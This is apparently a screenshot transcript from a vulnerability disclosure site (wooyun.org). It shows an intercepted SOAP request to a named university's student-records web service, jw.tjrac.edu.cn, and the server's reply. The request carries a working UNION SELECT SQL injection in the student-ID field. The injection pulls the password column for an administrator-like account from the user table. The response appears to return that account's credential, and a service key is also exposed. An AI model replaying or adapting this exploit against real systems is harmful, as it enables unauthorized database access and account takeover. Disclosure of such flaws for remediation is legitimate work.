 Go Cancel < ▼ > ▼ Target: http://jw.tjrac.edu.cn ?
Request
Raw Params Headers Hex XML
POST /service.asmx HTTP/1.1
Host: jw.tjrac.edu.cn
Content-Type: text/xml; charset=utf-8
Content-Length: 957
SOAPAction: "http://www.zf_webservice.com/GetStuCheckinInfo "
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:GetStuCheckinInfo
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo">
<xh xsi:type="xsd:string">222222' union select
Null,kl,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,N
ull,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,
Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null
from yhb where yhm='jwc01</xh>
<xnxq xsi:type="xsd:string">2013-2014-1</xnxq>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:GetStuCheckinInfo>
</soap:Body>
</soap:Envelope>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Sat, 12 Dec 2015 14:49:19 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 1.1.4322
Cache-Control: private, max-age=0
Content-Type: text/xml; charset=utf-8
Content-Length: 2061
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/" xmlns:types="http://tempuri.org/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><q1:GetStuCheckinI
nfoResponse
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo"><GetStuCheckinInfoResul
t href="#id1" /></q1:GetStuCheckinInfoResponse><types:StudentCheckinInfoDTO
id="id1" xsi:type="types:StudentCheckinInfoDTO"><count
xsi:type="xsd:int">1</count><studentCheckinInfo href="#id2"
/></types:StudentCheckinInfoDTO><soapenc:Array id="id2"
soapenc:arrayType="types:StudentCheckinInfo[1]"><Item href="#id3"
/></soapenc:Array><types:StudentCheckinInfo id="id3"
xsi:type="types:StudentCheckinInfo"><ksh xsi:type="xsd:string" /><xh
xsi:type="xsd:string">!entyue79u\QA</xh><xm xsi:type="xsd:string" /><xb
xsi:type="xsd:string" /><xy xsi:type="xsd:string" /><xi xsi:type="xsd:string"
/><zymc xsi:type="xsd:string" /><xzb xsi:type="xsd:string" /><nj
xsi:type="xsd:string" /><csrq xsi:type="xsd:string" /><zzmm
xsi:type="xsd:string" /><mz xsi:type="xsd:string" /><jg xsi:type="xsd:string"
/><lydq xsi:type="xsd:string" /><csd xsi:type="xsd:string" /><xz
xsi:type="xsd:string" /><byzx xsi:type="xsd:string" /><lxdh
xsi:type="xsd:string" /><zkzh xsi:type="xsd:string" /><sfzh
? < + > Type a search term 0 matches
www.wooyun.org
2,291 bytes | 1,291 millis